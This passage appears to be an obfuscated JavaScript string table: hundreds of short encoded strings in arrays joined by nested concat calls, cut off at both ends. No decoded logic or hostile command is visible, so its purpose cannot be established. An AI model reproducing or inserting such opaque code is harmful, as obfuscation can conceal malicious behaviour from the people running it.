cma','W7lcPwJdK8oeW4xdSW','WQKPWOiHqG','WOFcRLdcLZFdTLq','WOJcSmkmW6a','bgKhWQSN','rmosuSkE','xtecWRBcLa','E8kgW7hdLCoLnbtcVGC','zHZdLMfxwmkiWPBdOSkRWQ/cT8k4','WOFcMCkKiLu','W4WLyY0ttuu','uCozsmkh','WPzFjSo6AYq','W4pcVmo7jSks','y8kiW47dJSoroq/cKqlcUSo8','sGJdJ2fbsCkLWP3dHmkUWRG','WPhdTCowj8kd','W5XnW4JdH3eYW4ldNG','j1xcKCkkW6K','Br3cTbS7W6q','W7hcOwpdM8oS','W67cHLhdMCo8','WQCVW5xcTW','WPZdUSo7h8oo','ztKvWRhcQ8kh','WQVcMCkqW5y3','WRlcGCk7WRZcHKPkWQrk','DSoZW6j5W4O','r8k6estcLW','W5TnW5ZdLLePW4NdJSkCuwO','Cu/cVhixWQS7WOqNWO7dImozWOLhbd3dHSk7ka','WOyIWR/dMtv8','k2RcNmkBW6vl','WRGvDMWBWOG','cfykWPax','W747dgXA','WOdcVmkCWOxcPq','WOqqBNys','o8oAWP/cG8o8','W6ZcQJ/dVSkMpSkOW74','CIalWRtcQSkoxG','khVcHSkA','WQW2W4JcSYCADa','WOnjWR/cMgW','zcXRW7hdRG','W51nW5FdJx4WW4ldRCkqs3y','WOrAW77cQmo5','gmkbwmkQfq','ySkjW6tdU8oY','WQKdW5bUoa','m8ormCkE','W73cVdZdMSkOmSkM','WO4IWQddIYrHpG','DHhdN2DFsCkj','W6PUxCooFG','aCojWRdcVmotWQjNb8oKzG','WOilWRWuCa','qszgW5VdIa','W4OUza','vJddKNzH','WQm5W6XUpJzmE8kNW5JcKby8','tsKIWQBcSW','W7NcJL7dNSoU','WQlcNCk/WQRcKxC','WRO+WQiYFW','W7u0W7VdM1xdKCoZrCoG','WQy5W5BcTZS6Dmk5h8kjeYpcUq','WPlcQ1dcJcC','DSkvgSom','CrJdJMu','cxmsWR3dSW','W4JcS8o8emkd','W7WTW7ZdINJdNq','WR7cMxZcGqq','igRcMCk3W4u','zSksW6FdLmod','W7VcNJtdR8kK','k8k6WOdcQGLFhMG4','WObAjmo8CG','ESklrCk8WO3cVcBdPWJdGtZcLYm','W6O5W6hdJhm','WPS5W7hcLWq','yZ0AWQFcOmkfrSo2','W4lcOYNdS8kJ','x8klWPDWWOe'].concat((function(){return['W6KNW6FdNW','WPlcNMFcUaO','zGNdLM1a','W6KNW6FdN2u','WQiDWRasva','WOVdMSoLlSoS','W745a2nQ','WPxcPCkvW7Wooq','vmkkW67dSSou','BrZdUubK','WPWEWReBFq','jSkQACkida','zW5lW77dJq','W5tcQZVdTmokW5/dPmk6jtu2WP5IW6XeWOtcNfJcOa','WR0+W6NcTH8','W4xcJaVdV8kQ','smk0WPbNWP4','W4XjySomtSofW4ZdSq','WO/dSSowo8om','W45VW6BdMhW','W63cGmk7WR/dIW','W7W/zayF','WPBcMSkFia','wmkqW4RdKmoJ','W708W7VdJNtdLCo/','hhNcMSkMW6u','WPCQW5HCaW','aCosWR7cJmotWQz+bW','WQqHW7/cPHW','WPDSW4RcS8o6','W5/cPbNdGSka','W4Szi0u','W5FcKCkMWRus','W4XJFmoPvW','WOtcQLtcKG','mSoQi8oMW5q','ECkqW6JdKCo0','rSkXWQfWWQ8IW40','W4hcRtpdTq','cKW5WR8g','imoAWRBcRCo7','WQjLWR/cJmozlZWIW6qKW5i','W7BcOx3dOW','Fr7dK054','yd4OWOZcPq','Ft3cOb4t','EZKvWRi','FZ0AWRhcOCkyqG','CI5qW4FdOsWD','fmosWR/cJCoAWRv5','WR8Vr04j','WOZcNSkbmq','WQFcLKi','W55DW4hdL3C','cSoPdSok','f8kWWQVcTGa','j8k0WQ7cTsW','WRFcHmkOWRZcGuDdWQbdW7a','ytxdVNv5','W6NcTCkQWReX','W6BcVdBdPSkK','BCoMDmkfpa','W6FcRshdMSkAnmkXW6qkWRddP8knW6u','x8kdW7tcG8orWRRdQ8kX','rcfwW63dGq','WQ7dU8oboSo4','amoEWQdcLSotWRfVnCoJzSow','W7pcKCo2eCkX','kqPlfNDpa8kcW71qWRy','rYLpW4ddRG','W7e2W6ZdQKC','WO/cNSkyn2K','W7RcTYxdGG','d8kPWONcRru','WQK4W496jdb9FSkTW5S','WQ/dGmodhSox','WRTiW6tcJ8oP','W4LhW5BdJW','WRVcGSkZWQe','DSkugSoryCkOhSo9agi','WOdcUmkBbvu','ztZcKtiR','BCkZWQjpWOy','qspdV29b','vSoTW5D/W5Wz','WOFcR1RcJZRdQKi','B8kMEmk0WPe','W5vgWONcKmo8','WPJdImoaeCoiiJ5ccHRcIW','WO9haCo7Fa','W67cVwVdSG','physWQ8p','zCkormkTWPdcJdddTbG','WPlcNSkEmw/dH1anW4tcVa','W4JcPYNdLCkNWRVdOSoEW6ldLN0Cv8ktACkwWPhdOLvY','vCoovmkEltZdRq','W50+yIqoqL7cGG','WPVcMCkFWOVcHq','WRdcNZhdICkbW43cS8kHcNLI','qCkdW6pcJ8oXWQRdTmk6','WONcJCkuf3S','qCkXW6NdJLpdSCkbASkWiSoCWR0sbmoT','axqkWPtdTmoX','yYroW5JdTd0nWRBdPCktW5S','W5WejfXZWPrhW4i','W6NcQCk6WR4O','umk8W6xdK2tdOa','W7PMWPtcLmoF','fx4dWOtdPmoStq','WP4rWQBdRrS','WPicW7neaa','WR0NW5xcTZSn','Cmk2et0','q8kQd8opwG','uCkWWRTdWQ0/W4S','W5OKFJeFruxcNW','DepcTwKj','xmkKW7FdSSoL','WRDmd8oZva','W4hcRtNdTCkFWQFdV8oE','lM8mWPi','zmk2edtcM8oVdCkd','W4dcPCokcCkl','lMWwWOW','vCkoW4VdJu0','W63cTvhdNSow','WRtcM8k/WQhcGxC','e2qcWOO+','d8k4WQhcUsK','WRO6W4hcVIW','i2uyWQtdUq','W4jjySod','CJBdJ2Hb','WOChWOddIfad','W7LJW6ddQ1O','axiPWP7dUG','qSoWF8kJkW','WR/dSSoBkmolhmk+W4/dTYq','WQ8NW5BcTG','FZKvWRhcQmkpqW','z8kbcSohyCkKda','W745W6FdJxFdLq','WPKSWRtdTZq','tmkSWRXbWRGsW61qW68','vmoWW5DFW54yWRVdI0pcRmoMdSkjW6a1gLhcLSosWRW','CZeiWRtcPSkgvmo8','FCkDwmkAWPpcMtRdTW','W516WPtcUCo8','W5RcRc7dUmkIWRJdUW','WQhdJSoPomoK','WRvUWQdcMG','l0FcU8kvW7K','W5WyowzNWPblW5tcLq','WR9bWRFcIwnkDd7dJSoP','c1acWQVdUq','WQbNWQdcK8odcdi7W6WIW5ldPmohnmoEW5hdUfqRW5ddSCk4dSkKW5q1sSoIWP/cHXbBW43cV8otAmkziSoUmx/dHqC4WOjuBtS','W7/cVh7dTa','WQ1YWR7cMmoEaW','zLlcTh4','WQlcImkU','WQxcSgj3W4e','W7j6WR49EMqXFmkoW53cTdSN','jSo0WQDSpW','W7OMW7VdV2tdLSoQwG','imoOWOzim8ofFG','WQHiWQ3cMa','W78bxcOT','W4P3wmoFyG','s8kAlapcQa','tSkdW4JdGmoN','CfRcThGfWR0','WPzyWRFcRNG','W4hcRtNdTCkfWR/dOSoE','lwGUWPCP','iSoCWPv3jW','WPRdN8ojpmoamYjgmXJcKCoEWRVdG8orhSocDmoA','pmoPWORcQSot','WPm/WQhdSda','CCklW4hdJ8oQ','xmkfW6xcHSomWR3dOW','F8kjBCklWPa','WQddRCohpmomaa','CCowW4XkW6m','xCkmFSk4WRC','WQKLW7PQocDlCSkKW5RcHX0','oanwdW','W5OIW4/dO0i','W4nJWPpcN8oYC8oK','WRK4wf0O','pHHRbvu','BZxdQuvD','C1/cONuYWROFWPeP','W5HbymoGDCotW5FdPW','zGBcJHCO','bCoKWOjm','dSo5o8oMW4u','WOr1WPRcT8oP','WPhcKmkEifldH38aW4ZcVa','mmoEWQvkhq','ah0jWPldSG','W53cSmkVWOOK','cmovgmoCW4y','yYelWRa','WPvdery5WOn0W40','W74XDG4m','WRvYWQpcIW','WPKEzuG2','WOtdM8olmG','yCkfw8k8','W4pcPZVdPa','WOtcOCkuW78','umkHdJpcMq','WP81WR0','CCkPW4/dOmoq','W4dcImoQf8kQ','WORcNSk/WQpcKgDFWQXlW4K','W5SoleLNWPfDW6FcJN/dIG','W5ZcTItdVmkU','WQ3cHNXeW5K','WRK8W5FcVYanFG','DbNcStWRW7lcJIpdIa','WRxcJmkUWQ4','W4vDW77dK0y','hcTyn24','dgFcRSkOW6K','mSkYWOpcQXvy','WOhcTCkwW7amnCkCWPS','WOZdN8ojmmogmdPgkHJcKCoEWRFdMq','ECkVW7ldOmov','WPHVWPhcMx4','BSkbabBcMq','W6PyySoWtG','dSoPgmoAW7BdGw0','z0/cT3WuWQikWQiWWOxdISoWWO5aftW','ohKtWPS','cCoUn8ogW68','WRfLWR/cJ8oSaIS','W40UyZe','p2FcJCklW65NW4ZdUmk1zG','kafxb1jja8ktW7W','z8kvW63dJmoplXG','lwOcWOylW6BcHH/cI8kWW5pcPmka','W4XhW4RdLNCOW5m','WOzLW6q','t8otuSkD'].concat((function(){return['WP0KW73cQb0','zCkfa8omFSkVkmoHdh1Z','vSoivmkd','W5hcPCojcSkQF8kVWQzLnmogWR7cTCoJWQNdTqbn','W7P+W7ZdGfO','WOuPWRldM2f5pSkYfCoRWRS','W5GhjuPZWPfSW4FcHNy','W50eoeX3WO8','DmoSW5bRW4O','WPzzoW','WPZdISo0mCo3','o8oJWPHbimoUt8kqW4W','uCk7W6ddMa','W5rGWPFcJSow','WOCPW657jW','oWzbbW','W4zIzmonBa','eCoKWPXqeq','zCkIdCoBBG','E8ktt8k8WRhcMstdOq','WP8lWROeFCkxWPJdQ8oa','bmkjECktpmopubFdUgm','u8oeA8kqpq','sXX5W5ZdHG','WRdcIN1ZW4tdT1XmWR/cHSoN','yqVdRgf1','WQ4GW4vNkW','lxatWPSXW7a','qCkRWQfuWQy7W4a','yCkKW4ZdTCoo','WP7cTmk2W7iC','WQxdLmovgSoR','ECkpcSogrSkRbSoS','zmkaW4dcJCoU','jMWUWQhcI8kYxmoY','WPdcMSkFjg7dNw0hW7tcVfZdRG','W6X3t8oLwq','W54UzaawtLZcICkrWQxdMaRcRJNdGu0pWPpcSmkY','WOtdPCozhSo1','W7PIy8ohxa','W5JcRmk+WQaKo8oPbw3dIq','tCoFq8keaG','WOr4W7xcOq','gmkFF8kIcW','W5dcQYNdM8kMj8kMW4KkWQJdRW','WOSlWRWw','WOlcHKfSW6a','WQG6W4ZcOa','CmkktSk3WOS','WROIW5hcSsW','WRmByw0','W4K+yY0Px1dcJ8ku','ehamWP0','hhCg','eCoQemonW7RdMW','ce8oWRef','rdpcTYK7','W4xcOCoBb8kjASkUWRa','W4BcO8kaWRyB','yZKzWPpcRa','W6VcSd/dHSkLmmk6','WRCUDvaf','B8kHcddcJmoY','WQqdW4b1dG','xSkzW6lcN8oa','qCoWW4j+W4S','d8kFWQ7cUq0','umo6W7fkW4m','eSkZWQZcIIS','WPjejmoV','WPNcTKxcPaO','WOGhWQ4/qq','fx0bWOxdMmo1v8kjDCkwW4i','ESkSdtG','WQJcICk7nxK','WRy8W5XIcW','WOntW4pcRmoH','CmkOtmk0WQW','Emklfmo6Ba','W6PfASonAmooW5NdSa','xb4VWR3cJq','u27cVeqO','rrddTvj1','W7Gkouf6','yrdcTXKQ','F8odW7TlW6S','oCoHWPLrpa','WPZdR8oFeSon','p2upWPS8W6dcGHxcSCkUW5JcS8km','WONcR8kCW7ySjCkdWPa','nSo4WRH9oq','W4T2WPpcPCo4ACowCdK4W4/dVh4cWOa','W7Djq8oGqa','WQtdS8ognmorhCkeW4BdRduO','vaijWRdcTG','jgFcSmkzW5K','WR1pWRhcNNK','W7TNECoUFa','W4dcRJK','k8k0WONcQI5wd24','xCkjW6RcHCotWRBdGCkPW57cISkRWRddQ8kkW6ddRHvOWR0','e8oFWRFcUSotWQz5eq','WOagWQWtCCkSWRZdISoTWQO','dmkEFmkbn8ohwG','W5LWySolBG','W40Yyca','vSkWfmocxq','pSoOWPHdjSoo','WOpcHSkOWPFcMW','kZzDag0','gSoRf8ogW5K','W44Shh9b','WPVdLSomnSoe','W43cPSk+WRW8fmoncwFdMq','vmkpW7xdKSoa','smkZjbZcUq','W5xcHHtdPmks','WPT0W5NcI8op','WR/dSSoBkmolha','WORcNSkcmg3dLG','W4pcPZpdT8k/WRy','WQBdR8oIoCoS','W7JcQ8kPWOK6','W4hcRsO','rGDHW5NdUq','q8oGW5bYW6ejWRFdJuy','aguzWP3dSG','WO4MWQxdNW','WQaBBK0sWP7dICoY','WOVcLSkVW4aR','mCk0WQpcPJ0','lmkOWQVcUHrmc2iYwW','h8oogSoeW5u','WQj1W7hcICo9','WPtcSLVcGtldRq','W4VcQY7dOmkNWR/dTG','W6KNW6FdGN/dISo/','sSkMW4NcU8ox','W6H3WR7cM8om','W4VcRt7dPCkMWRVdOCop','r8oWW5TUW7esWRJdMKJcTSoH','xaS8WQZcSW','WQNdSCojiSoZ','DSkpwmknWPRcGd0','ESkEqCk8WPZcJa','WQSiW41fdG','WRdcMCkUWR0','WQpdLSoImSoQ','WO/dQSoxn8ok','W6WNzJCp','l2VcQSkzW6O','WQtdS8owpmoQamkDW4u','W51nW5FdKN0OW5tdN8kTwMyM','e8oxWQpcKCoEW69LeSoRCCoxWRDyea','WPDEWPpcImoY','kuWeWR0u','f34oWPq','WPddJmoig8oN','WQaWWRVdUsO','WQj0WPNcPCoo','bmkcsCkNhq','r8knW7tcRmokWRddSCkS','WPhcSKFcJW','W4RcLc7dHSkn','WRhcI0j0W5RdTfO','W5yflK1QWRjp','sSk3WQzbWRGsW61qW68','W5/cSdldPmkKWQRdTSolW6K','q8kewmkyWQK','W5HqW73dQ1q','WRtcJef5','pM8bWQKr','oqPcf1fvca','W60WW7VdMW','WRuwz2qtWRxdG8o1sG','aCoCWQhcR8o3','W5tcUCovd8kP','CeNcO3inWQiQWP0Y','imkvWRRcOqm','W7NcOgJdUCok','f8odWQFcNmorWQm','gmkHwSk3cG','utRdRgnE','W4LfEmoTDSozW5hdSCoIuNZcIq5bhmkterz9xq','egitWRFdU8oQqSku','zSk5W7pdTwq','WRdcGejO','WQ05WQ0eyq','uSkKWRr0WRO','xdiFWPBcGG','sSkYWQzx','W4b5W5ldTuG','r8oIW4z/W5Wo','WQdcGf15W5tdS1PQWP3cMSo3WO7dOq','WRr9d8owuq','WRtcUCkwW6CzjmotWPahWOJcNaFdKCk7j8oQW6vFcCklWQjtWPVdU30YBXeiW4pdSXFcU8koW4hcMuddS3C','W6a0W5VdNfm','WQCtWP8FFa','uCkJWQbdWQ8U','b8kjAmkff8ocwbm','WPOMWQpdMY9GfCkWhSo8','qcisWQ3cIq','W43cQSk+WQCuhCo1dwldHstcMG','iNFcHSkzW79h','WPjejmoYCctdQG','WQZcJfv5','WODCmCoTwa','WOTYpmo3DG','DmkgW6hdICodebJcVatcVCoX','E8kcW6ZdHSosna','zSkzx8klWPRcItZdOq7dMbhcNdBdNCkaBq','W67cOwJdOW','WQToWOFcR8oG','WOjHW73cP8ocWRFdVxqo','dCoVbmorW7pdG0BcTSo/W68','WOZdVmopdmoz','vIjoW7JdJW','WPNcMLRcTdq','WRuKWQOCtq','FCk9W6pdO8oq','WPOkW5hcMcu','jw4kWOO','gmkhymkJfW','vCkuWRruWPi','WR3cVKlcHJe','WR4tzMa','jw4tWOSR','uCkTWP5lWR0/W4TEW4iwWQW','W5GopMLMWOLBW5JcHw/dICoM','W5JcHNtdMSoi','WPDgWPJcJmoP','bCkOwSk3ga','s8kjW6VcJ8orWRBdGCkNW4VcHCkXWPJdRq','W4FcPmoxd8k7FCkLWPb+mSoxW7pcVmoSWRpdGLuEWRlcTmoktua','WO7cSmkYW4el','aSojWRZcIq','WOWeW7lcMW0','pMyyWPtdMW','bCo+WRVcQCop','dGbbmuW','W4LfEmoTDSozW5hdSCoIuK3cSJ5X','WQyWWRaXsq','WQqfWRWVwG','lmk1WONcQGjGgq','wmkLlmo2tq'].concat((function(){return['DmkXcZlcImoJea','oGPhj1HfamktW7zkWRhdOmohEZDNESkOW4r5W58B','W4nVW67cHb08C8o3xCkXW6RdP1ldOmkJW5FcPZJcTCoed3pcLhn6W4/cRCkFrSk2xCokr8opW6LtW6rXuSo8W4i8D2rMywHuWRaPFmkqDCkUWRiejf0VWPhcL2RcU8oUxCo8W6VdSa','yCkzwmkT','iSkZWR7cHJy','W4HRW57dQNq','e8o6nmoxW4K','t8okW5ddHmoxkrJcOrFcRmo9wCkZW6rhoW','rmoeBCkXdq','DdKlWQhcRCkfxW','W7dcO8oukSk/','nWrFoh4','wCkuW6JcMmoT','xCk7W6RdHa','eCoDamoPW4u','WQJdS8owia','W4fhW4ddH0y/W5FdNW','WQVcRSkBWOhcNa','x8kzW7tcGG','dX9EeLa','e8opWQFcI8o3WQHLcCo5','W41iBCoAw8oi','WO/cUCo/WQ9Ibmk1edtdKxe','CSkOW6ddT8oO','pb9ddK0','W5ZcRs/dPmkpWRVdU8oAW6/dIMS6','WO3cImkcmxpdT3ebW5xcTehdTmkk','jmkVWPNcVtjaegaU','W4dcNdtdHCkR','WOHNpSo6AY4','W6LLWOlcMmoP','WReFDKeyWPFdG8o0r8oImwNcMSosWPmXlHj1FSo2F8ou','WRpcSmkFmhS','W6BcGcJdVSkd','WPzzb8oWBJldVqFdMSkacG','dhFcUSkhW7m','WRTNW5ZcLSok','WQuZW7LUjdDM','p2FcJCkmW7j8W4BdU8k7DSo3qhddLs5h','WPxdUmotlCoF','v8k7W6FdLeJdSCkUASkbpmoqWRichSo8','egKZWRpdHG','bSkwEmkjnSonrG','vSozv8kwjZVdP8kVW44','WRG+W7fglW','W4hcKSo+nmkmk2T+vfddHW','WR3cM8kjmMddHNiw','Ca5HW6BdOq','WRFcKuHWW5y','w8kvW7FcJW','bmkpySk3mmohqr4','l8kQWOlcLGi','WOibWRGMFq','oqbqf1Lfa8kcW51sWQFdJ8oBvI8','WPpcH1/cLse','EXBdNMfGvCkDWPC','WRvYWQJcIW','WOjVW77cTSopWP3dSNq','tsNcPbyq','BeZdVgKyWR4B','yLRcOxGpWQO9WPORWOZdMa','W60eDc4U','A8k1W5BcUCoY','WOrSW7xcRW','W4WEkev7WOLRW4tcHxJdKCoMea','WOW5W4NcTsG','zsNdJ2bI','y8kRW7BdI8oh','WRBcKCkcaM8','WRSRW4VcPYuk','WO/cOCkwW7CuoCkbWOy','ALNcL2GpWQ0kWPSTWO4','zdCoWQFcP8kpEmo2W7/cNSo0','WP5OWQBcQ0S','qSkNWQzMWQuVW5D5W4OlWQ7cQdpdL8ozDmosW5iGv8ox','WQtdS8oXnCorf8kiW6xdSZuIWQC','kKuAWQ0j','sHFcRca6','h8oVfCoBW6/dM3K','hCkhFSkhpmox','WRSeWQaowG','EH/dNhDrwmk9WPpdMCkGWQxcPG','yLdcGK0K','pCkiySk2nW','WRHcWR3cMwbBvI8','W5RcQaFdMmkD','CK3cHeuR','WPxcK2roW4y','o8oeWOvHja','WRtcL15XW5RdOuS','W6pcVcldKCk9oq','WRuVWRWECq','DmkgW6/dHmokhXZcOqy','W5lcK8kBWOad','smksc8ooz8k8dSonbgv2','u8oRFSk1dW','qSoztW','WOPelSo5','tSkpW6tcJ8ovWQFdGmk+W4/cHq','W7lcGmoshmkZ','EmkJW4JdLNW','WOeQWPZdTXC','WQPmWRlcMwG','msD/juy','jh7cHmkXW6y','nmokWP19hW','xCk7W6ddHhhdRCkWEW','tGpcObi1','ASkHW5pdSui','umo0W492','iNFcICkAW6jbW4tdGmk2Fmo3sNhdPcniW6O','WRj/WRNcMCoE','WOxcPCkEW7WkoCksWPybWPpcHrtcICo+FmoBW7rsc8kkWQjy','WOLydmoRyq','W5ZcSrVdSCk/','WQyiBxu1WP7dJCoQwa','WOBcRSk6W5Oj','tCkJW5hdG8ok','WOSpWQ4wBCkZWRJdSmoLWRyg','tCkgW67dMCom','W4dcRSoChSkVy8k0WOj4nmov','kxGtWP8XW7dcIa','WQ8VBgmC','WQFcL1r9W4FdT3P4WRVcKmoS','emkuqmkmea','cSkky8kopmoTwHldQW','WPfrW7pcKCoB','DSkTxCkTWRK','x8o4W6HTW5O','WOXzoCoYEdS','W5JcQZNdPmkJ','WOW/W7tcKte','WPVdImo1fSoC','W4hcKSkADmorkwD4h1tcMCkCWO/cHSkN','W59JWOVcN8o+Ea','WOCDzwaW','dSo5bCow','sCkNWRXdWR4Y','WRm+W6TIiYCNsmkXW4dcLXuHWRy','WRJdUCoblmosdq','zCkjwmkX','WOCMWQxdNsK','WOSdWRO','W4L/WOlcMW','WOFcP8k7WP3cHa','WQBcPLbDW7q','mCoNWR9fhq','g8o0aSoBW7hdIW','W4ZcOZ7dUmkU','rIRdI3De','WRKnBeKCWOldLG','BXdcRXy','WQHKWOdcJCofgZiOW6q5W5xcPmorsSoDW4NdVWKOW5S','W78NW6FdGLxdKCo7w8ohWQxdPmkl','vSozt8kgna','WRVdHmohcSov','DdqsWRdcQSkE','WPFcMmkaWRZcPW','DXBdVf55','W6fHrmolFq','W4dcPZNdHSk+','W4vfW5hdI34','W4K5FZu','tfJcHhuK','jmoSWPPrnW','CHZdJLDrwmkSWOBdN8k3WQlcSmk1BtS','qCoWW451W4qyWPFdMLNcQG','WPlcOhjBW4u','ESo4W4jrW5G','WQX6dmoQDW','WODPW7ZcTSolWOBdRW','v8ozvSkCmIRdI8k1W5q2gq','D8k6WPPoWP4','W5RcSXVdNSki','WQlcT8kjW7qz','WRnYWR3cKmoCdHy5W6aJW4G','d8kEF8kinSou','WQFcJmk2WOFcMMTaWRO','WOtcLSkumwu','W4WopG','emo4WOVcI8ov','WOKJWQldKc4','gCo3WQDDga','qCkgW6xcUSov','W5WZzcautW','imk3WOJcOG','WPdcQfZcHG','iSkJrSkffq','W6BcUGFdPSk9','WPzzaComvHK','qSk3WQHcWPi','gMFcV8kCW68','zmkja8owzmkRh8oS','a8k3ymkxma','ltLveMW','xCkXWOvTWRa','W5/cTCk8WRy+hmocbgJdGsu','lGPhmffrgmktW6TkWORdH8oFxd50','F8kxr8kdWRu','AbdcTXS','hCoJgmoiW7RdNx7cTSoRW6G','zmkAW5lcHSoP','W6NcSNNdNSoS','qJjfW5RdJG','qSkHW6hdLea','kgKv','zSoLW4rkW7q','WRWsWOhdSsu','W4ZcSdJdSCk/WRVdISoxW6NdJ2SWwG','WRWlD2apWOG','ahqmWPtdTmoXrSke','WOFcVeFcHZ3dRxagWP1ZW6OB','WQGQW7PlkYDO','WOVdLSoejSoshY9ogW','W6Ooy2CrWPtcNmk9x8o0hwlcJSkCW5PQpXrjBSo2lCknWR3cUSktu8kgWRNdGM3cQG','W78bvXuB','W4n1WOhcHCo4Aq','W4BcKmkDWQic','B8kbhCo7uG','p1RcVSkRW5S','vCkUacxcMG','nharWQVdOW','j0WoWQOf','qCo/BCkEdG','WPRcJmkCleO','CmkqW63dUv0','yrZdGNb3q8kdWOBdJSkRWR8','osDCdu4','rmkcW7tcKSow','kg8WWP0TW7VcIX0','imkNrSkqia','omoPWOlcSSoW','WQpcGevzW5/dT0nQWRdcGCoXWQldRfBdTdzFcmkHg8k+WQO','CI5nW4tdTIO5WQhdPCkoW4aBW70xlW','W6KNW6FdIgtdNmoPwG','W7xcKCkNWRq3','ze/cPvGnWQStWPCSWPtdJ8oxWPL3hdNdM8kTfmobd8oJ','dCkhEmkb','WOeKWPWfCa','W54Uzaqox0pcHCkDWQtdNY0','iCkbWOFcUaG','l3ZcGCktW6PBW4y','WQ/dPmogpmoqhq','WRDdh8oOFa','W5WQCY0'].concat((function(){return['W795zCojvW','WOFcNSkppa','og8VWPeOW7hcLtlcMCkZW5K','WQlcVCkyWRNcMa','WRToW7lcQCo7','W5S+W6tdVh0','WOPxomoqBJNdNZBdLmkdcNT+yW','WQXcWQ3cHxLxvZu','dmk1wCk1eq','DstcRrWJ','mHHDb0zKaSkvW61tWQFdJmok','qCkdW6pcJ8oRWRldQCk6','WRm/W6z/','z0xcSMGmWQSqWOyhWOZdMCo4WOvAba','WO3dGSormmopnq','WQa9W7ZcTY8FBSk2hSk0bcJcU8kTbCo1w8oe','WQHYgmowDq','vSk2WQbnWQq9','WQK4W4H9odjW','i3BcRCk5W48','zCkqB8k7WRe','WRuZW4P9hG','WONdNSobemoxncbxmHdcKmonWRFdG8oMbq','WRDIWPhcH8oR','W497WOBcHmk9FSo/zt8jW4NdUM5wWO7cI8o9p8onW54pWPlcNbhdGq','rt1fW4xdTa','W7VcOdZdKW','WPKlWQq/D8kWWQFdLq','kqbyb1Pjf8kt','W4DAW4hdHfWPW5xdL8kyu3COxmk2','DcrSW4tdTYOkWPBdSmkpW4W','W45AWPtcUCo6','W5PpqmohBCozW47dL8oTvwO','FmkwWPTXWOm','zCosW5zjW4y','m8oEgSowW5W','W5FcP8othmk/','WQjIWQi','x8kEW6JcMG','W5tcTmk5WRyIaq','WQdcMmk/WR3cJfDoWQvkW7FcSahcJ8ofW7BdJG','yHRcQHKS','WRFcImkGlhS','C8kgW7BdGa','W5RcRmk6','W7lcJmo1kSk9','WQVdSSoBna','cmkRWOlcOda','lcHLnwC','W5uFmK94','W4WFoef8WPO','WQdcTvRcQcC','W5NcUcNdQmkt','d3hcNmkxW71kW7VdMmk8F8oMthy','pCo7WPnwnmokDmkQ','BrxcPW','W7yaW47dO0a','rSkWWRDfWR4/W7XXW4yiWQZcHsS','WQldPmoeh8ow','W59MWOtcLCo4BSoK','wCoGW6viW50','WPBcQuhcGZddSwizWPz5W7e','e8oFWRFcVmojWQjKfSogE8onWRDeqZFdKW','WR7cRSkkW70v','W7dcJxpdTSom','rCoFW7rlW6G','WORcMSkfm2NdHW','WQCHW7VcVIyqFSkFhmkbgdK','Emk2gHZcIG','oKlcP8khW7G','W47cSmk/WRS','W43cUmo8cSk0Bmk0WR1+pW','WRFcLvr/W5RdS0i','WPVdSmo2nSo8','WOxcUfJcJsxdVgyBWODLW6WoW7G1W4S','WRvWh8oADW','WOr2W7xcRmoA','WPftp8oEBspdVs3dMCkgg2W','WPFcTCklW7S','WRjaWOJcRCoS','pSkdBSklmmoxDXNdTLxcOmk/d8kyWQ8','W6hcRCodjSkR','DmkshCoXCq','wSkvF8kDWRG','umk6W7hdMxm','qXZcHG4e','W4FcPmoudmkUFCk1WRDLpSoq','nmoKWPPqn8ou','WO/cNSkuggtdNxKwW4G','WO9VW7tcP8o6WO3dRgi','omkoymktfq','FqtcPGG7W4tcHYVdNKPyrqpcQ8oKWR8','WOBcSmkPW540','WQ4RW4ZcHIWgBW','oWzDbG','W7pcRmkVWQe/c8oUcNxcGXNcS8obsSodwmkt','WPJdJ8owpq','svpcTeGj','zSkFwCkWWO/cJa','x8kNaYhcJG','W4j8WPpcN8o7za','WPJcKSkTdw8','gSoIWPrPfW','W4XjW4JdJG','smkjW7pcQ8orWQFdTSk2W5NcKCkRWPK','WQ7cS8kaiMu','dCkSWOVcNbe','WOpcJ8kCmw/dL10kW4NcTua','zYOuWQhcQ8kEsmoOW74','W48Ma0T9','WQlcJNziW5a','WOyEWPaBBa','WQ4jBx0j','W4JcPmkGWPS/f8oQhW','W6xcQIpdMmk5','xmoKWQdcJmoDWQPJfG','D8oRsSksla','lrPacG','WOWUWR3dIIrM','WPfmWQZcGMy','AHJcSqK2W5tcII7dL00','WPvYW7NcRW','rIKXWPRcJW','zGSmWRBcQq','WOdcLSkcmfxdIM4h','W4dcIgldHmo8','WQj7WRhcJmozjtiIW6a','FtJcLH8f','WPjWW7xcOCohWPxdSa','WPtcPCkmW5urmmkhWPahWOK','b8o8WP7cUmo0','Bc5gW58','W4dcKCoqcmkO','ACkTetdcNCoYimkiW5D4W4/cSG','W59NWOJcHG','WQNdLSovl8on','WRhdT8oOoCoM','WP/cKhNcRsq','j2hcVmkmW6jiW4tdSSkS','pNpcMSknW65DW4BdPCkSESoX','W4lcOSowc8k/Fq','a2S6WQ0i','q8oMW4zVW5ysWQu','yCkoqSk0','WQjKWQpcQ8opeYC','WQZcO3vDW4e','DH0vWQBcGW','W53cNxJdGCol','WQtcG8kPWRRcHxreWRTBW7hcOe7cJCo3W7/dL1RcH8k4WQS','W6JcTGVdOSki','W6VcRd7dL8k9omkSW6m','cLhcVSkzW6e','W6VcPSo/c8kC','WRVdR8oHfmo3','yCk3z8kVWPK','z8kphCokFmkJbmoN','Cu/cShKy','W4ZcUcddMSkRmmkGW6yy','WPWryfyp','FSkjW7ldK8ojoW/cTXdcUG','pMdcH8koW4naW4ZdVmkT','WRm7W4XDgG','WOdcM8kCmvG','j2hcUmksW6PgW43dMmk8F8oMthy','WPlcRCknW54F','tmkiWQTdWR0','W7C6W78','WQr2WQpcLSoeda','lt0vWRtcPSkgvmo8','WOSPWRJdKW','rdmXWR7cOa','yaRdK2Pt','WOBcGCkwW6Ot','m8oPWPi','gSo8WOzphG','e8oKWRjUaG','WQ5UbSoYsq','tCkJWRXaWQy/W7z/W4K','WO7dO8oumSof','WQHNWOtcGL4','WQhcJmkOWQ7cMa','dmoPg8orW6NdIKNcV8o4W6Hq','WQ4RW4ZcLYuBDSk/bmkqbq/cTmklb8oGtCotWPDIWRVcLq','W6ZcRSk+WOS+','W5GylK5d','n8o7WPnkjG','WRdcQudcIXa','WOGpWRW2BmkRWR7dJ8oUWQyfoCoEzmkdW64','WPFcRCkBlhC','obDdea','W49eAa','i8ohWR9Vbq','WRORW4ZcGcWpBSk/gCkqpIJcRmkSdSoZ','WOapzMa/','r8kMW63dHKldSCkY','ju0XWRy2','p3NcHSkQW5K','WRRdS8oblCo6emkEW5ddPcqVWRS','W7NcPxBdSSojW7ldS8kSmG','WO3dJmoWh